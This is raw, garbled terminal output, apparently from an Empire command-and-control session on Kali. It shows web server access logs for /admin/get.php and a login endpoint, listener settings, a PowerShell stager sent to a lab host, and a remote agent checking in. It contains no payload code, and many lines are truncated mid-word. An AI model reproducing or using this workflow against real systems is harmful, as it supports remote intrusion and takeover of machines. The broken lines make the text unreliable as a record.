 root@kali:/var/www/html# tail -f /var/l
192.168.1.227 - - [02/Jul/2018:04:07:43 4; rv:52.0) Gecko/20100101 Firefox/5
2.0"
192.168.1.227 - - [02/Jul/2018:04:07:46 x86_64; rv:52.0) Gecko/20100101 Fire
fox/52.0"
192.168.1.227 - - [02/Jul/2018:04:08:12 ux x86_64; rv:52.0) Gecko/20100101 Fi
refox/52.0"
192.168.1.227 - - [02/Jul/2018:04:08:39 _64; rv:52.0) Gecko/20100101 Firefox
/52.0"
192.168.1.206 - - [02/Jul/2018:05:15:25 ; WOW64; Trident/7.0; rv:11.0) like
Gecko"
192.168.1.206 - - [02/Jul/2018:05:22:28 ; WOW64; Trident/7.0; rv:11.0) like
Gecko"
192.168.1.206 - - [02/Jul/2018:05:24:56 NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko"
192.168.1.206 - - [02/Jul/2018:05:26:35 NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko"
192.168.1.206 - - [02/Jul/2018:05:31:24 NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko"
192.168.1.206 - - [02/Jul/2018:05:33:17 -0400] "GET /admin/get.php HTTP/1.1" 500 803 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko"
192.168.1.206 - - [02/Jul/2018:05:35:18 -0400] "GET /admin/get.php HTTP/1.1" 200 5699 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko"
192.168.1.206 - - [02/Jul/2018:05:35:19 -0400] "POST /login/process.php HTTP/1.1" 200 505 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:1
1.0) like Gecko"
192.168.1.206 - - [02/Jul/2018:05:35:19 -0400] "POST /admin/get.php HTTP/1.1" 200 38581 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.
0) like Gecko"
192.168.1.206 - - [02/Jul/2018:05:35:25 -0400] "GET /admin/get.php HTTP/1.1" 200 1497 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko"
192.168.1.206 - - [02/Jul/2018:05:35:30 -0400] "GET /admin/get.php HTTP/1.1" 200 1497 "-" "Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko"
SlackToken False Your SlackBot A
PI token to communicate with your Slack instance.
ServerVersion True Microsoft-IIS/7.5 Server header f
or the control server.
Proxy False default Proxy to use fo
r request (default, none, or other).
(Empire: listeners) > Mozilla/5.0 (Windows
*** Unknown syntax: Mozilla/5.0 (Windows
(Empire: listeners) > NT 6.1; WOW64; Trident/7.0
;
*** Unknown syntax: NT 6.1; WOW64; Trident/7.0;
eckoire: listeners) > rv:11.0) like Ge
*** Unknown syntax: rv:11.0) like Gecko
(Empire: listeners) >
(Empire: listeners) > [*] Sending POWERSHELL stager (stage 1) to 192.168.1.155
[*] New agent VEM5D19B checked in
[+] Initial agent VEM5D19B from 192.168.1.155 now active (Slack)
[*] Sending agent (stage 2) to VEM5D19B at 192.168.1.155
[Empire] 0:python* 1:bash- "kali" 05:35 02-Jul-18
mount-
shared-